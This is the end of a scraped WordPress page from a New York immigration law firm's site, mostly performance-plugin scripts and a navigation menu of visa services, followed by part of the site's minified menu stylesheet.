		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
<div style="display:none;"><div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/immigration-history-u-s-facts-changes/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>

<span			<div class="textwidget"><div id="box-success">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" usemap="#Map" class="img-banner-cta-success" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" /><noscript><img src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" usemap="#Map" class="img-banner-cta-success" /></noscript>
</div>

<map name="Map" id="Map">
  <area shape="rect" coords="151,2,188,30" href="javascript:closesuccess();" />
  <area shape="rect" coords="5,38,180,394" href="https://www.aantlaw.com/apply-for-an-eb5-visa" />
</map></div>
		</span>

</div>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
/*Scroll to top when arrow up clicked BEGIN*/
$(window).scroll(function() {
    var height = $(window).scrollTop();
    if (height > 400) {
        $('#back2Top').fadeIn();
    } else {
        $('#back2Top').fadeOut();
    }
});
$(document).ready(function() {
    $("#back2Top").click(function(event) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

});
var $ = jQuery.noConflict();
$(window).ready(function(){
  setInterval(function(){ 
    $('#banner-cta-2017').removeClass("compress");
	$('#tabs-new2017').removeClass("compress");
	$('#youtube-playlist').removeClass("compress");
	$('#benefits-hiring-2017').removeClass("compress");
	$('#book-confidential-consultation').removeClass("compress");
	$('#testimonials-2017').removeClass("compress");
	$('#latest-news-2017').removeClass("compress");
	$('#clients-reviews-compress').removeClass("compress");
}, 0);

});





	
});</script>
<a id="back2Top" title="Back to top" href="#">&#10148;</a>
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "Law Offices of Alice Antonovsky, PLLC", "image" : "https://www.aantlaw.com/wp-content/themes/img/new-logo-r.png", "telephone" : "+1 (718) 924-2896", "address" : { "@type" : "PostalAddress", "streetAddress" : "626 Sheepshead Bay Road, Suite 630", "addressLocality" : "Brooklyn", "addressRegion" : "New York", "postalCode" : "11224" } } </script>

    </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en_us.css?ver=1767733239
body_size: 4808
content:
@charset "UTF-8";.mega-menu-last-modified-1729897768{content:"Friday 25th October 2024 23:09:28 UTC"}#mega-menu-wrap-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-header_menu:before,#mega-menu-wrap-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:after,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:before,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:after,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:before,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:after{display:none}#mega-menu-wrap-header_menu{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu{background:rgba(255,255,255,.1)}}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu span:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu input:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu li.mega-menu-item 